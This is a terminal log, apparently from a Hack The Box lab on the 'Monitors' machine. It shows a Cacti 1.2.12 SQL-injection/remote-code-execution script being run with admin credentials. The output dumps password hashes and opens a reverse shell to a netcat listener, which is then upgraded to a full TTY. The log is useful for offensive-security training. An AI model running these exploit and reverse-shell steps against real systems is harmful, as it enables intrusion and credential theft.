 luks@kali:~/infosec/htb/actives/monitors$ python3 xploit.py -h
usage: xploit.py [-h] -t <target/host URL> -u <user> -p <password> --lhost <lhost> --lport <lport>
[*] Cacti 1.2.12 - SQL Injection / Remote Code Execution
optional arguments:
-h, --help            show this help message and exit
-t <target/host URL>  target/host URL, example: http://192.168.15.58
-u <user>             user to log in
-p <password>         user's password
--lhost <lhost>       your IP address
--lport <lport>       your listening port
luks@kali:~/infosec/htb/actives/monitors$ python3 xploit.py -t http://cacti-admin.monitors.htb -u admin -p
BestAdministrator@2020! --lhost 10.10.15.149 --lport 1337
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:0cb17e75c83dcda1c28706219b8903c618815267,1629389866
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
[+] Check your nc listener!
luks@kali:~/infosec/htb/actives/monitors$
luks@kali:~/infosec/wordlist/fuzzing$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.15.149] from (UNKNOWN) [10.10.10.238] 35224
/bin/sh: 0: can't access tty; job control turned off
$ id&&hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
monitors
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@monitors:/usr/share/cacti/cacti$ export TERM=xterm
export TERM=xterm
www-data@monitors:/usr/share/cacti/cacti$ ^Z
[1]+  Stopped                 nc -lvnp 1337
luks@kali:~/infosec/wordlist/fuzzing$ stty raw -echo; fg
nc -lvnp 1337
www-data@monitors:/usr/share/cacti/cacti$